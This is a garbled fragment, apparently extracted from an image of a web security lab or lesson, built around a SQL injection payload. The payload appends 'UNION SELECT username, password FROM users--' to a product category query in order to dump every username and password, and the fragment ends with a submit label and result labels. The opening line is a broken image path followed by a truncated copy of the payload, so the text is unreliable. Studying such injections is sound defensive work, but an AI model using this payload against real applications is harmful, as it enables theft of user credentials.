 password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames